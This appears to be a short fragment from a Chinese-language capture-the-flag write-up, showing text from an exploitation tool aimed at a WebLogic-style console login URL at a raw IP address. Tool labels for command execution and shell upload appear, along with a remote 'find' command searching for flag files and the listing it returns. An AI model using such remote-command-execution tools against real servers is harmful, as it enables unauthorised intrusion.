 URL http://113.45.183.4:22983/console/login/LoginForm.jsp 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
CMD find / -name "flag*" 执行
===执行命令开始===
/tmp/flag-{bmh0f522290-3f74-4217-927b-2923cc66ebe9}
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags